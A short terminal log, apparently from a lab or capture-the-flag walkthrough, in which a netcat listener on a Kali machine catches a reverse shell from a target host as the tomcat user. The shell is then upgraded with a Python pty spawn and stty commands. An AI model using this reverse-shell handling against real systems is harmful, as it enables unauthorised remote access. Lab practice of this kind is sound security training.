 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thales]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.109: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.109] 40356
id
uid=999(tomcat) gid=999(tomcat) groups=999(tomcat)
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@miletus:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thales]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
tomcat@miletus:/$ export TERM=xterm
tomcat@miletus:/$